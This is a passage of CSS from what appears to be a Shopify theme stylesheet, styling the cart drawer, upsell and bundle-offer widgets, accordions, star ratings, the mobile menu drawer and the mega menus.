var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: 100vh;}.js details[open]>.menu-drawer, .js details[open]+.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening+.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;gap: 0.25em;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: flex;align-items: center;text-decoration: none;font-size: 1.4rem;color: rgb(var(--color-foreground));width: fit-content;}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.js .menu-drawer__menu--accordion .icon-caret, .js .menu-drawer__menu--icon-plus .icon-plus {display: block;}.js .menu-drawer__menu--accordion .icon-arrow, .menu-drawer__menu-item .icon-plus, .js .menu-drawer__menu--icon-plus .icon-caret {display: none;}.js .menu-drawer__menu--accordion .menu-drawer__submenu {position: relative;background: none;transform: none;visibility: visible;}.js .menu-drawer__navigation .menu-drawer__menu--accordion {visibility: visible;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.js .menu-drawer__menu--accordion details[open].menu-opening + .menu-drawer__submenu {grid-template-rows: 1fr;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu > * {min-height: 0;}.menu-drawer__navigation__separator {height: 1px;background: rgb(var(--color-foreground));}.menu-drawer__menu-item .icon-plus {position: absolute;--size: 1.1rem;width: var(--size);top: calc(50% - (var(--size) / 2));right: 1.5rem;transition: transform 0.15s ease-in-out;}details[open] > .menu-drawer__menu-item > .icon-plus {transform: rotate(135deg);}.menu-drawer__menu--highlight-background .menu-drawer__menu-item--active {background-color: rgba(var(--color-foreground), .04);}.menu-drawer__menu--highlight-text_accent .menu-drawer__menu-item--active {color: rgb(var(--accent-color));}.menu-drawer__menu--highlight-underline .menu-drawer__menu-item--active {text-decoration: underline;text-underline-offset: 0.4rem;}.menu-drawer__menu--highlight-bold .menu-drawer__menu-item--active {font-weight: bold;}.menu-drawer__container {display: grid;grid-template-rows: auto 1fr auto;min-height: 100%;overflow: auto;}.header-drawer-v2__body{min-height: 0;}.menu-drawer.is-body-scroll .menu-drawer__container{overflow: hidden;height: 100%;}.menu-drawer.is-body-scroll .header-drawer-v2__body{overflow: auto;}.header-drawer-v2__footer {border-top: solid 1px rgba(var(--color-foreground), 0.1);}.socials-v2 .link {font-size: 1.8rem;}.socials-v2 .icon {width: 1em;height: 1em;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper {right: unset;left: 0;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper--language {right: 0;left: unset;}.header-drawer-v2__localization {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;gap: 1rem;}.header-drawer-v2__header {position: relative;justify-content: flex-start;}.header-drawer-v2__header .menu-drawer__close-btn {width: var(--btn-size, 4rem);height: var(--btn-size, 4rem);position: absolute;top: 50%;right: var(--btn-offset, 1rem);transform: translateY(-50%);}.header-drawer-v2__header span {display: block;line-height: 1.1;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg {width: calc(var(--btn-size) * var(--x-scale));height: calc(var(--btn-size) * var(--x-scale));display: block;color: currentColor;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg line {stroke: currentColor;stroke-width: var(--x-stroke);stroke-linecap: round;vector-effect: non-scaling-stroke;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: 